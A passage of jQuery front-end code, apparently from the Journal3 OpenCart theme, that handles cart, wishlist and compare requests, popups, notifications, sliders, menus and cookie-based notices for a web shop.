      }
   });
};
window['cart'].update = function (key, quantity) {
   $.ajax({
      url: 'index.php?route=checkout/cart/edit',
      type: 'post',
      data: 'key=' + key + '&quantity=' + (typeof (quantity) != 'undefined' ? quantity : 1),
      dataType: 'json',
      beforeSend: function () {
         $('#cart > button').button('loading');
      },
      complete: function () {
         $('#cart > button').button('reset');
      },
      success: function (json) {
         setTimeout(function () {
            $('#cart-total').html(json['total']);
            $('#cart-items').html(json['items_count']);
            if (json['items_count']) {
               $('#cart-items').removeClass('count-zero');
            } else {
               $('#cart-items').addClass('count-zero');
            }
         }, 100);
         if ($('html').hasClass('route-checkout-cart') || $('html').hasClass('route-checkout-checkout')) {
            location = 'index.php?route=checkout/cart';
         } else {
            $('.cart-content ul').load('index.php?route=common/cart/info ul li');
         }
      },
      error: function (xhr, ajaxOptions, thrownError) {
         alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
      }
   });
};
window['wishlist'].add = function (product_id) {
   $.ajax({
      url: 'index.php?route=account/wishlist/add',
      type: 'post',
      data: 'product_id=' + product_id,
      dataType: 'json',
      success: function (json) {
         $('.alert').remove();
         if (json['redirect']) {
            location = json['redirect'];
         }
         if (json['success']) {
            $('[data-toggle="tooltip"]').tooltip('hide');
            if (json['notification']) {
               show_notification(json['notification']);
            } else {
               $('header').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">×</button></div>');
            }
         }
         $('#wishlist-total span').html(json['total']);
         $('#wishlist-total').attr('title', json['total']);
         $('.wishlist-badge').text(json['count']);
         if (json['count']) {
            $('.wishlist-badge').removeClass('count-zero');
         } else {
            $('.wishlist-badge').addClass('count-zero');
         }
         if (Journal['scrollToTop']) {
            $('html, body').animate({
               scrollTop: 0
            }, 'slow');
         }
      },
      error: function (xhr, ajaxOptions, thrownError) {
         alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
      }
   });
};
window['compare'].add = function (product_id) {
   $.ajax({
      url: 'index.php?route=product/compare/add',
      type: 'post',
      data: 'product_id=' + product_id,
      dataType: 'json',
      success: function (json) {
         $('.alert').remove();
         if (json['success']) {
            $('[data-toggle="tooltip"]').tooltip('hide');
            if (json['notification']) {
               show_notification(json['notification']);
            } else {
               $('header').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">×</button></div>');
            }
            $('#compare-total').html(json['total']);
            $('.compare-badge').text(json['count']);
            if (json['count']) {
               $('.compare-badge').removeClass('count-zero');
            } else {
               $('.compare-badge').addClass('count-zero');
            }
            if (Journal['scrollToTop']) {
               $('html, body').animate({
                  scrollTop: 0
               }, 'slow');
            }
         }
      },
      error: function (xhr, ajaxOptions, thrownError) {
         alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
      }
   });
};
window['quickview'] = function (product_id) {
   product_id = parseInt(product_id, 10);
   $('[data-toggle="tooltip"]').tooltip('hide');
   var html = '';
   html += '<div class="popup-wrapper popup-quickview">';
   html += ' <div class="popup-container">';
   html += '  <button class="btn popup-close"></button>';
   html += '  <div class="popup-body">';
   html += '   <div class="popup-inner-body">';
   html += '    <div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
   html += '    <iframe src="index.php?route=journal3/product&product_id=' + product_id + '&popup=quickview" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').hide();"></iframe>';
   html += '   </div>';
   html += '  </div>';
   html += ' </div>';
   html += ' <div class="popup-bg popup-bg-closable"></div>';
   html += '</div>';
   $('.popup-wrapper').remove();
   $('body').append(html);
   setTimeout(function () {
      $('html').addClass('popup-open popup-center');
   }, 10);
};
window['open_popup'] = function (module_id) {
   if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
      iNoBounce.enable();
   }
   module_id = parseInt(module_id, 10);
   var html = '';
   html += '<div class="popup-wrapper popup-module">';
   html += ' <div class="popup-container">';
   html += '  <button class="btn popup-close"></button>';
   html += '  <div class="popup-body">';
   html += '  <div class="popup-inner-body">';
   html += '  </div>';
   html += '  </div>';
   html += ' </div>';
   html += ' <div class="popup-bg popup-bg-closable"></div>';
   html += '</div>';
   $('.popup-wrapper').remove();
   $('body').append(html);
   setTimeout(function () {
      $('html').addClass('popup-open popup-center');
   }, 10);
   $('.popup-container').css('visibility', 'hidden');
   $.ajax({
      url: 'index.php?route=journal3/popup/get&module_id=' + module_id + '&popup=module',
      success: function (html) {
         var $html = $(html);
         var $popup = $html.siblings('.module-popup');
         var $style = $html.siblings('style');
         var $content = $popup.find('.popup-container');
         $('#popup-style-' + module_id).remove();
         $('head').append($style.attr('id', 'popup-style-' + module_id));
         $('.popup-wrapper').attr('class', $popup.attr('class'));
         $('.popup-container').html($content.html());
         $('.popup-container').css('visibility', 'visible');
      },
      error: function (xhr, ajaxOptions, thrownError) {
         alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
      }
   });
};
window['open_login_popup'] = function () {
   if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
      iNoBounce.enable();
   }
   var html = '';
   html += '<div class="popup-wrapper popup-login">';
   html += ' <div class="popup-container">';
   html += '  <button class="btn popup-close"></button>';
   html += '  <div class="popup-body">';
   html += '  <div class="popup-inner-body">';
   html += '   <div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
   html += '   <iframe src="index.php?route=account/login&popup=login" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
   html += '  </div>';
   html += '  </div>';
   html += ' </div>';
   html += ' <div class="popup-bg popup-bg-closable"></div>';
   html += '</div>';
   $('.popup-wrapper').remove();
   $('body').append(html);
   setTimeout(function () {
      $('html').addClass('popup-open popup-center');
   }, 10);
};
window['open_register_popup'] = function () {
   if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
      iNoBounce.enable();
   }
   var html = '';
   html += '<div class="popup-wrapper popup-register">';
   html += ' <div class="popup-container">';
   html += '  <button class="btn popup-close"></button>';
   html += '  <div class="popup-body">';
   html += '  <div class="popup-inner-body">';
   html += '   <div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
   html += '   <iframe src="index.php?route=account/register&popup=register" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
   html += '  </div>';
   html += '  </div>';
   html += ' </div>';
   html += ' <div class="popup-bg popup-bg-closable"></div>';
   html += '</div>';
   $('.popup-wrapper').remove();
   $('body').append(html);
   setTimeout(function () {
      $('html').addClass('popup-open popup-center');
   }, 10);
};
window['show_notification'] = function (opts) {
   opts = $.extend({
      position: 'center',
      className: '',
      title: '',
      image: '',
      message: '',
      buttons: [],
      timeout: Journal.notificationHideAfter
   }, opts);
   if ($('.notification-wrapper-' + opts.position).length === 0) {
      $('body').append('<div class="notification-wrapper notification-wrapper-' + opts.position + '"></div>');
   }
   var html = '';
   var buttons = $.map(opts.buttons, function (button) {
      return '<a class="' + button.className + '" href="' + button.href + '">' + button.name + '</a>';
   });
   html += '<div class="notification ' + opts.className + '">';
   html += ' <button class="btn notification-close"></button>';
   html += ' <div class="notification-content">';
   if (opts.image) {
      html += '  <img src="' + opts.image + '" srcset="' + opts.image + ' 1x, ' + opts.image2x + ' 2x">';
   }
   html += '  <div>';
   html += '   <div class="notification-title">' + opts.title + '</div>';
   html += '   <div class="notification-text">' + opts.message + '</div>';
   html += '  </div>';
   html += ' </div>';
   if (buttons && buttons.length) {
      html += '<div class="notification-buttons">' + buttons.join('\n') + '</div>';
   }
   html += '</div>';
   var $notification = $(html);
   $('.notification-wrapper-' + opts.position).append($notification);
   if (opts.timeout) {
      setTimeout(function () {
         $notification.find('.notification-close').trigger('click');
      }, opts.timeout);
   }
   return $notification;
};
window['loader'] = function (el, status) {
   var $el = $(el);
   if (status) {
      $el.attr('style', 'position: relative');
      $el.append('<div class="journal-loading-overlay"><div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div></div>');
   } else {
      $el.attr('style', '');
      $el.find('.journal-loading-overlay').remove();
   }
};
window['resize_iframe'] = function (module_id, height) {
   $('.module-popup-' + module_id + ' iframe').height(height);
};

function journal_enable_countdown() {
   $('.countdown').each(function () {
      var $this = $(this);
      if ($this.data('_isEnabled')) {
         return;
      }
      $this.data('_isEnabled', true);
      $this.countdown({
         date: $this.data('date'),
         render: function (data) {
            return $(this.el).html('<div>' + this.leadingZeros(data.days, 2) + ' <span>' + Journal['countdownDay'] + '</span></div>' + '<div>' + this.leadingZeros(data.hours, 2) + ' <span>' + Journal['countdownHour'] + '</span></div>' + '<div>' + this.leadingZeros(data.min, 2) + ' <span>' + Journal['countdownMin'] + '</span></div>' + '<div>' + this.leadingZeros(data.sec, 2) + ' <span>' + Journal['countdownSec'] + '</span></div>');
         }
      });
   });
}

function journal_enable_stepper() {
   $('.stepper').each(function () {
      var $this = $(this);
      if ($this.data('_isEnabled')) {
         return;
      }
      $this.data('_isEnabled', true);
      var $input = $this.find('input[name^="quantity"]');
      var value = $input.val();
      var minimum = parseInt($input.data('minimum')) || 1;
      $this.find('.fa-angle-up').on('click', function () {
         $input.val(parseInt($input.val()) + 1);
         $input.trigger('change');
      });
      $this.find('.fa-angle-down').on('click', function () {
         if (parseInt($input.val()) > minimum) {
            $input.val(parseInt($input.val()) - 1);
            $input.trigger('change');
         }
      });
      $input.on('keypress', function (e) {
         if ((e.which < 48 || e.which > 57) && [8].indexOf(e.which) === -1) {
            e.preventDefault();
         }
      });
      $input.on('keydown', function (e) {
         if (e.which === 38) {
            e.preventDefault();
            $input.val(parseInt($input.val()) + 1);
            $input.trigger('change');
         }
         if (e.which === 40) {
            e.preventDefault();
            if (parseInt($input.val()) > minimum) {
               $input.val(parseInt($input.val()) - 1);
               $input.trigger('change');
            }
         }
      });
      $input.on('blur', function () {
         if ((parseInt($input.val()) || 0) < minimum) {
            $input.val(value);
            $input.trigger('change');
         }
      });
   });
}
jQuery(function ($) {
   var $html = $('html');
   var $body = $('body');
   var $content = $('#content');
   var $column_left = $('#column-left');
   var $column_right = $('#column-right');
   var $panel_group = $('.panel-group');
   var $main_products = $('.main-products');
   (function () {
      var lazyVideos = [].slice.call(document.querySelectorAll('.video-bg'));
      if ('IntersectionObserver' in window) {
         var lazyVideoObserver = new IntersectionObserver(function (entries, observer) {
            entries.forEach(function (video) {
               if (video.isIntersecting) {
                  var source = document.createElement('source');
                  source.src = video.target.getAttribute('data-src');
                  video.target.appendChild(source);
                  video.target.load();
                  video.target.classList.remove('lazy');
                  lazyVideoObserver.unobserve(video.target);
               }
            });
         });
         lazyVideos.forEach(function (lazyVideo) {
            lazyVideoObserver.observe(lazyVideo);
         });
      }
   })();
   $(document).on('show.bs.tooltip', function (e) {
      if ($html.hasClass('touchevents')) {
         e.preventDefault();
      }
      var $target = $(e.target);
      var cls = $target.data('tooltipClass');
      if (cls) {
         $target.data('bs.tooltip').$tip.addClass(cls);
      }
   });
   $(document).on('show.bs.popover', function (e) {
      if ($html.hasClass('touchevents')) {
         e.preventDefault();
      }
      var $target = $(e.target);
      var cls = $target.data('popoverClass');
      if (cls) {
         $target.data('bs.popover').$tip.addClass(cls);
      }
   });
   $(document).on('dp.show', function (e) {
      var $target = $(e.target);
      var cls = $target.data('pickerClass');
      if (cls) {
         $target.data('DateTimePicker').widget.addClass(cls);
      }
   });
   $(document).on('shown.bs.dropdown', function (e) {
      var $target = $(e.target);
      var $toggle = $target.find('> .dropdown-toggle');
      $toggle.addClass('disabled');
      $target.outerWidth();
      $target.addClass('animating');
   });
   $(document).on('hide.bs.dropdown', function (e) {
      var $target = $(e.target);
      var $toggle = $target.find('> .dropdown-toggle');
      $target.removeClass('animating');
      $toggle.removeClass('disabled');
   });
   if ('ontouchstart' in document) {
      $('.main-menu .dropdown .dropdown > .dropdown-toggle, .flyout-menu .dropdown .dropdown > .dropdown-toggle, .mini-search .search-categories-button').on('click', function (e) {
         var $this = $(this);
         var $parent = $this.parent();
         var isOpen = $parent.hasClass('open');
         var isLink = false;
         $parent.parent().find('.open').removeClass('open');
         if (isOpen) {
            if ($this.attr('href')) {
               isLink = true;
            } else {
               $parent.removeClass('open').trigger('hide.bs.dropdown');
            }
         } else {
            $parent.addClass('open').trigger('shown.bs.dropdown');
         }
         if (!isLink) {
            return false;
         }
      });
   } else {
      function mouseOver() {
         var $this = $(this);
         var $trigger = $('> .dropdown-toggle', this);
         clearTimeout(this.__timeout);
         $trigger.attr('aria-expanded', 'true').attr('data-toggle', '');
         $this.addClass('open');
         $this.outerWidth();
         $this.addClass('animating');
      }

      function mouseOut() {
         var $this = $(this);
         var $trigger = $('> .dropdown-toggle', this);
         $this.removeClass('animating');
         clearTimeout(this.__timeout);
         this.__timeout = setTimeout(function () {
            $this.removeClass('open');
            $trigger.attr('aria-expanded', 'false');
         }, 300);
      }
      $('.dropdown').each(function () {
         var $this = $(this);
         if ($this.is($('.search-page #search'))) {
            $('> .dropdown-toggle', this).on('click', function () {
               var $this = $(this);
               var $parent = $this.parent();
               var isOpen = $parent.hasClass('open');
               var isLink = false;
               $parent.parent().find('.open').removeClass('open');
               if (isOpen) {
                  if ($this.attr('href')) {
                     isLink = true;
                  } else {
                     $parent.removeClass('open').trigger('hide.bs.dropdown');
                  }
               } else {
                  $parent.addClass('open').trigger('shown.bs.dropdown');
               }
               if (!isLink) {
                  return false;
               }
            });
         } else if ($this.hasClass('main-menu-item')) {
            $this.hoverIntent(mouseOver, mouseOut);
         } else {
            $this.hover(mouseOver, mouseOut);
         }
      });
   }
   $panel_group.on('show.bs.collapse', function (e) {
      $(e.target).parent().addClass('panel-active');
      $(e.target).parent().removeClass('panel-collapsed');
   });
   $panel_group.on('hide.bs.collapse', function (e) {
      $(e.target).parent().removeClass('panel-active');
      $(e.target).parent().addClass('panel-collapsing');
   });
   $panel_group.on('hidden.bs.collapse', function (e) {
      $(e.target).parent().removeClass('panel-collapsing');
      $(e.target).parent().addClass('panel-collapsed');
   });
   $(document).delegate('.accordion-menu span[data-toggle="collapse"]', 'click', function (e) {
      e.preventDefault();
      $(this).closest('.menu-item').toggleClass('open');
   });
   $(document).delegate('.mobile .accordion-menu li > a', 'click', function (e) {
      var $this = $(this);
      var $trigger = $this.find('.open-menu');
      if (!$trigger.length) {
         return;
      }
      if ($trigger.attr('aria-expanded') === 'true' && $this.attr('href')) {
         return;
      }
      e.preventDefault();
      $($trigger.data('target')).collapse('toggle');
   });
   if (Journal['infiniteScrollStatus'] && $.ias && $main_products.length) {
      Journal.infiniteScrollInstance = $.ias({
         container: '.main-products',
         item: '.product-layout',
         pagination: '.pagination-results',
         next: '.pagination a.next'
      });
      Journal.infiniteScrollInstance.extension(new IASTriggerExtension({
         offset: parseInt(Journal['infiniteScrollOffset'], 10) || Infinity,
         text: Journal['infiniteScrollLoadNext'],
         textPrev: Journal['infiniteScrollLoadPrev'],
         htmlPrev: '<div class="ias-trigger ias-trigger-prev"><a class="btn">{text}</a></div>',
         html: '<div class="ias-trigger ias-trigger-next"><a class="btn">{text}</a></div>'
      }));
      Journal.infiniteScrollInstance.extension(new IASSpinnerExtension({
         html: '<div class="ias-spinner"><i class="fa fa-spinner fa-spin"></i></div>'
      }));
      Journal.infiniteScrollInstance.extension(new IASNoneLeftExtension({
         text: Journal['infiniteScrollNoneLeft']
      }));
      Journal.infiniteScrollInstance.extension(new IASPagingExtension());
      Journal.infiniteScrollInstance.extension(new IASHistoryExtension({
         prev: '.pagination a.prev'
      }));
      Journal.infiniteScrollInstance.on('loaded', function (data) {
         $('.pagination-results').html($(data).find('.pagination-results'));
      });
      Journal.infiniteScrollInstance.on('rendered', function (data) {
         journal_enable_countdown();
         journal_enable_stepper();
      });
   }
   $('.revolution').each(function () {
      var $this = $(this);
      var $img = $('>img', this);
      $this.css('height', $img.height());
      var options = $.extend(true, {
         spinner: 'off',
         sliderType: 'standard',
         sliderLayout: 'auto',
         autoHeight: 'on',
         navigation: {
            arrows: {
               enable: true
            }
         }
      }, $this.data('options'));
      var $slider = $('.rev_slider', this).revolution(options);
      $slider.on('revolution.slide.onloaded', function () {
         $img.remove();
         $this.removeClass('rev_hide_navigation');
         $this.find('.tp-caption-hotspot').popover({
            container: 'body',
            trigger: 'hover',
            html: true,
            template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>'
         });
      });
      $slider.on('revolution.slide.onchange', function () {
         $this.removeAttr('style');
      });
      $this.data('slider', $slider);
   });
   $('.layerslider').each(function () {
      var $this = $(this);
      var $img = $('>img', this);
      $this.css({
         width: $this.width(),
         height: $this.height()
      });
      var options = $.extend(true, {
         sliderVersion: '6.1.0',
         skin: 'v6',
         maxRatio: 1,
         navStartStop: false,
         showCircleTimer: false,
         tnContainerWidth: '100%',
         skinsPath: 'catalog/view/theme/journal3/lib/layerslider/skins/'
      }, $this.data('options'));
      $this.on('sliderDidLoad', function () {
         $img.remove();
      });
      var $slider = $this.layerSlider(options);
      $slider.on('slideTimelineDidCreate', function () {
         $this.find('.ls-layer-hotspot').each(function () {
            var $this = $(this);
            if (!$this.data('bs.popover')) {
               $this.popover({
                  container: 'body',
                  trigger: 'hover',
                  html: true,
                  template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>'
               });
            }
         });
      });
   });
   $('.master-slider').each(function () {
      var $this = $(this);
      var options = $.extend(true, {
         loop: true,
         mobileBGVideo: true
      }, $this.data('options'));
      var $slider = $this.masterslider(options);
      var $img = $('>img', $(this).parent());
      $slider.masterslider('slider').api.addEventListener(MSSliderEvent.INIT, function () {
         $slider.parent().find('.journal-loading').remove();
         $img.css({
            position: 'absolute',
            'z-index': -1
         });
         setTimeout(function () {
            $img.remove();
            $this.parent().css('background-image', 'none');
         }, 1500);
      });
      $slider.masterslider('slider').api.addEventListener(MSSliderEvent.CHANGE_START, function () {
         $this.find('video').each(function () {
            $(this)[0].pause();
         });
      });
      if ($this.data('parallax')) {
         MSScrollParallax.setup($slider.masterslider('slider'), 0, $this.data('parallax'), false);
      }
   });
   $('.isotope').each(function () {
      var $this = $(this);
      var filter = $this.find('ul .active a').attr('data-filter') || null;
      var $isotope = $this.find('.isotope-grid').isotope({
         itemSelector: '.isotope-item',
         filter: filter
      });
      $this.find('ul a').on('click', function () {
         var $this2 = $(this);
         $this.find('ul li').removeClass('active');
         $this2.closest('li').addClass('active');
         $isotope.isotope({
            filter: $this2.attr('data-filter')
         });
      });
   });
   $('.swiper').each(function () {
      var $this = $(this);
      var c = 'c0';
      if ($content.has($this).length) {
         c = 'c' + window['Journal']['columnsCount'];
      } else if ($column_left.has($this).length || $column_right.has($this).length) {
         c = 'sc';
      }
      var itemsPerRow = $this.data('items-per-row') ? $this.data('items-per-row')[c] : {
         0: {
            items: 1,
            spacing: 0
         }
      };
      var breakpoints = {};
      $.each(itemsPerRow, function (v, k) {
         breakpoints[v] = {
            slidesPerView: parseInt(k.items, 10),
            slidesPerGroup: parseInt(k.items, 10),
            spaceBetween: parseInt(k.spacing, 10)
         }
      });
      var options = $.extend({
         init: false,
         slidesPerView: parseInt(itemsPerRow[0].items, 10),
         slidesPerGroup: parseInt(itemsPerRow[0].items, 10),
         spaceBetween: parseInt(itemsPerRow[0].spacing, 10),
         breakpoints: breakpoints,
         observer: true,
         observeParents: true,
         paginationClickable: true,
         preventClicks: false,
         preventClicksPropagation: false,
         simulateTouch: true,
         watchSlidesProgress: true,
         watchSlidesVisibility: true,
         navigation: {
            nextEl: $this.find('.swiper-button-next'),
            prevEl: $this.find('.swiper-button-prev')
         },
         pagination: {
            el: $this.find('.swiper-pagination'),
            type: 'bullets',
            clickable: true
         },
         scrollbar: $this.find('.swiper-scrollbar'),
         scrollbarHide: false,
         scrollbarDraggable: true
      }, $this.data('options'));
      var swiper = new Swiper($('.swiper-container', this), options);

      function checkPages() {
         if ($('.product-image').hasClass('direction-vertical') && $this.hasClass('additional-images')) {
            var height = Journal['isPopup'] ? Journal['quickviewPageStyleAdditionalImagesHeightAdjustment'] : Journal['productPageStyleAdditionalImagesHeightAdjustment'];
            var interval = setInterval(function () {
               var imageHeight = $('.main-image .swiper-slide-visible img').outerHeight();
               if (imageHeight) {
                  $this.css('height', imageHeight + (parseInt(height, 10) || 0));
                  swiper.update();
                  clearInterval(interval);
                  $('.product-image').addClass('additional-images-loaded');
               }
            }, 1000);
         }
         if (swiper.isBeginning && swiper.isEnd) {
            $this.removeClass('swiper-has-pages');
         } else {
            $this.addClass('swiper-has-pages');
         }
      }
      swiper.on('init', checkPages);
      swiper.on('resize', checkPages);
      swiper.init();
      if (options.autoplay) {
         if (options.pauseOnHover) {
            $('.swiper-container', this).hover(function () {
               swiper.autoplay.stop();
            }, function () {
               swiper.autoplay.start();
            });
         }
         swiper.on('observerUpdate', function () {
            var visible = $(swiper.$el).is(':visible');
            var running = swiper.autoplay.running;
            if (visible && !running) {
               swiper.autoplay.start();
            }
            if (!visible && running) {
               swiper.autoplay.stop();
            }
         });
      }
      $this.data('swiper', swiper);
   });
   $(document).delegate('[data-gallery]', 'click', function () {
      var $this = $(this);
      var $gallery = $($this.data('gallery'));
      var index = parseInt($this.data('index'), 10) || 0;
      if ($gallery.data('lightGallery')) {
         $gallery.data('lightGallery').s.index = index;
      }
      $gallery.lightGallery($.extend({
         dynamic: true,
         dynamicEl: $gallery.data('images'),
         index: index,
         download: false,
         loadYoutubeThumbnail: false,
         loadVimeoThumbnail: false,
         share: false,
         pager: false,
         fullScreen: false,
         autoplay: false,
         autoplayControls: false,
         thumbWidth: 100,
         thumbContHeight: 100,
         thumbMargin: 0,
         showThumbByDefault: true,
         hash: false
      }, $gallery.data('options')));
      $gallery.on('onAfterOpen.lg', function () {
         $('.lg-backdrop').addClass($gallery.data('lightGallery').s.addClass);
      });
      return false;
   });
   $('.module-catalog.image-on-hover .subitem').hover(function () {
      var $this = $(this);
      var $img = $this.closest('.item-content').find('.catalog-image img');
      if ($img.length) {
         $img[0]._src = $img.attr('src');
         $img[0]._srcSet = $img.attr('srcset');
         $img.attr('src', $this.data('image'));
         $img.attr('srcset', $this.data('image2x'));
      }
   }, function () {
      var $this = $(this);
      var $img = $this.closest('.item-content').find('.catalog-image img');
      if ($img.length) {
         $img.attr('src', $img[0]._src);
         $img.attr('srcset', $img[0]._srcSet);
      }
   });
   $('.block-expand').on('click', function () {
      $(this).closest('.expand-block').find('.expand-content').toggleClass('block-expanded');
   });

   journal_enable_stepper();
   journal_enable_countdown();
  
   $('.module-header_notice').each(function () {
      var $this = $(this);
      var options = $this.data('options');
      var cookie = 'hn-' + options['cookie'];
      if (!Cookies.get(cookie)) {
         $this.slideDown();
      }
      $this.find('.header-notice-close-button button').on('click', function () {
         anime({
            targets: $this[0],
            height: 0,
            duration: parseInt(options['duration']),
            easing: options['ease'],
            complete: function () {
               $this.remove();
            }
         });
         Cookies.set(cookie, '1', {
            expires: 365
         });
      });
   });
   $('.module-layout_notice').each(function () {
      var $this = $(this);
      var options = $this.data('options');
      var cookie = 'ln-' + options['cookie'];
      if (!Cookies.get(cookie)) {
         $this.slideDown();
      }
      $this.find('.layout-notice-close-button button').on('click', function () {
         anime({
            targets: $this[0],
            height: 0,
            duration: parseInt(options['duration']),
            easing: options['ease'],
            complete: function () {
               $this.remove();
            }
         });
         Cookies.set(cookie, '1', {
            expires: 365
         });
      });
   });
   $('.module-notification').each(function () {
      var $this = $(this);
      var options = $this.data('options');
      var cookie = 'n-' + options['cookie'];
      if (!Cookies.get(cookie)) {
         $this.find('.notification-close').on('click', function () {
            Cookies.set(cookie, '1', {
               expires: 365
            });
         });
      }
   });
   $(document).delegate('.notification-close', 'click', function () {
      var $this = $(this);
      var height = $this.parent().outerHeight();
      $this.parent().next('div').css('margin-top', -height);
      $('.removed').removeClass('removed');
      $this.parent().addClass('fade-out').on('transitionend MSTransitionEnd webkitTransitionEnd oTransitionEnd', function () {
         $(this).next('div').addClass('removed').css('margin-top', '');
         $(this).remove();
      });
   });
   $('.module-popup').each(function () {
      var $this = $(this);
      var options = $.extend({
         message: $this.html(),
         timeout: 0
      }, $this.data('options'));
      var cookie = 'p-' + options['cookie'];
      if (!Cookies.get(cookie)) {
         setTimeout(function () {
            $('html').addClass('popup-open popup-center');
            var $checkbox = $this.find('.popup-dont-show input[type="checkbox"]');
            $checkbox.on('change', function () {
               if ($(this).is(':checked')) {
                  Cookies.set(cookie, '1', {
                     expires: 365
                  });
               } else {
                  Cookies.remove(cookie);
               }
            });
            if ($checkbox.is(':checked')) {
               Cookies.set(cookie, '1', {
                  expires: 365
               });
            }
         }, parseInt(options['showAfter'], 10) || 1);
      }
      var hideAfter = parseInt(options['hideAfter'], 10) || 0;
      if (hideAfter) {
         setTimeout(function () {
            $html.removeClass('popup-open popup-center');
            if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
               iNoBounce.disable();
            }
            $('.popup-wrapper').attr('removing', true);
            setTimeout(function () {
               if ($('.popup-wrapper').attr('removing')) {
                  $('.popup-wrapper').remove();
               }
            }, 5000);
         }, hideAfter);
      }
   });
   $(document).delegate('.popup-close, .popup-bg-closable, .btn-popup:not([href])', 'click', function () {
      $html.removeClass('popup-open popup-center');
      if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
         iNoBounce.disable();
      }
      $('.popup-wrapper').attr('removing', true);
      setTimeout(function () {
         if ($('.popup-wrapper').attr('removing')) {
            $('.popup-wrapper').remove();
         }
      }, 5000);
   });
   $(document).on('keydown', function (e) {
      if (e.keyCode === 27) {
         parent.$('.popup-bg-closable').trigger('click');
      }
   });
   $(document).delegate('html.popup-login .login-form button, html.popup-register .register-form .buttons button', 'click', function (e) {
      e.preventDefault();
      var $this = $(this);
      var $form = $this.closest('form');
      $form.find('.has-error').removeClass('has-error');
      $form.find('.text-danger').remove();
      $.ajax({
         url: $form.attr('action'),
         type: 'post',
         data: $form.serialize(),
         dataType: 'json',
         beforeSend: function () {
            $this.button('loading');
         },
         complete: function () {
            $this.button('reset');
         },
         success: function (json) {
            if (json.status === 'success') {
               if ($form.hasClass('login-form')) {
                  if (parent.$('html').hasClass('route-account-logout')) {
                     parent.window.location = $('base').attr('href');
                  } else {
                     parent.window.location.reload();
                  }
               } else {
                  if (json.customer) {
                     parent.window.location = $('base').attr('href');
                  } else {
                     parent.window.location = 'index.php?route=account/success';
                  }
               }
            } else {
               $.each(json.response, function (field, value) {
                  if (field === 'custom_field') {
                     $.each(value, function (key, val) {
                        $('#custom-field' + key).addClass('has-error').find('input').after('<div class="text-danger">' + val + '</div>');
                     });
                  } else {
                     $form.find('[name="' + field + '"]').closest('.form-group').addClass('has-error').after('<div class="text-danger">' + value + '</div>');
                  }
               });
               if (json.response.warning) {
                  alert(json.response.warning);
               }
            }
         }
      });
   });
   $('.module-form').each(function () {
      if ($.fn.datetimepicker) {
         $('.date', this).datetimepicker({
            pickTime: false
         });
         $('.datetime', this).datetimepicker({
            pickDate: true,
            pickTime: true
         });
         $('.time', this).datetimepicker({
            pickDate: false
         });
      }
   });
   $(document).delegate('.btn-extra', 'click', function () {
      parent.window.__popup_url = $(this).data('product_url') || '';
   });
   $(document).delegate('.module-form .btn-primary', 'click', function (e) {
      e.preventDefault();
      var $this = $(this);
      var $form = $this.closest('.module-form').find('form');
      $form.find('.has-error').removeClass('has-error');
      var data = $form.serializeArray();
      data.push({
         name: 'url',
         value: parent.window.__popup_url || parent.window.location.toString()
      });
      $.ajax({
         url: $form.attr('action'),
         type: 'post',
         data: data,
         dataType: 'json',
         beforeSend: function () {
            $this.button('loading');
         },
         complete: function () {
            $this.button('reset');
         },
         success: function (response) {
            if (response.status === 'success') {
               alert(response.response.message);
               $form[0].reset();
               parent.window.__popup_url = undefined;
               parent.$('.module-popup-' + Journal['modulePopupId'] + ' .popup-close').trigger('click');
            }
            if (response.status === 'error') {
               $.each(response.response.errors, function (field, error) {
                  if (field === 'agree') {
                     alert(error);
                  } else if (field === 'captcha') {
                     $form.find('.captcha').addClass('has-error');
                  } else {
                     $form.find('[name^="' + field + '"]').closest('.form-group').addClass('has-error');
                  }
               });
            }
         },
         error: function (xhr, ajaxOptions, thrownError) {
            alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
         }
      });
   });
   $(document).delegate('.grid-list .view-btn', 'click', function () {
      var $this = $(this);
      var $products = $('.main-products');
      var view = $this.data('view');
      var current = $products.hasClass('product-grid') ? 'grid' : 'list';
      $this.tooltip('hide');
      if (view !== current) {
         $products.addClass('no-transitions').removeClass('product-' + current).addClass('product-' + view);
         setTimeout(function () {
            $products.removeClass('no-transitions');
         }, 1);
         Cookies.set('view', view, {
            expires: 365
         });
      }
      $('.grid-list .view-btn').removeClass('active');
      $this.addClass('active');
   });
   $('.desktop-main-menu-wrapper #main-menu > .j-menu > .main-menu-item').first().addClass('first-dropdown');
   var $desktop_main_menu_wrapper = $('.desktop-main-menu-wrapper');
   $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .menu-item:not(.dropdown)', 'mouseover', function () {
      $body.addClass('menu-hover');
   });
   $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .menu-item:not(.dropdown)', 'mouseleave', function () {
      $body.removeClass('menu-hover');
   });
   $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .dropdown', 'mouseover', function () {
      $body.addClass('menu-open');
   });
   $desktop_main_menu_wrapper.delegate('.main-menu', 'mouseleave', function () {
      $body.removeClass('menu-open');
   });
